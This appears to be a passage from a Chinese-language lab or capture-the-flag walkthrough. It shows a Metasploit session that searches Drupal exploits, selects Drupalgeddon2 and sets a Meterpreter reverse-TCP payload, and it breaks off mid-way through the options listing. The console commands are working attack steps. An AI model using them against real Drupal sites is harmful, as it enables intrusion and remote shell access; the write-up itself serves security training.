 msf6 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
提示payload没设置，让我们设置默认的
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set payload php/meterpreter/reverse_
tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,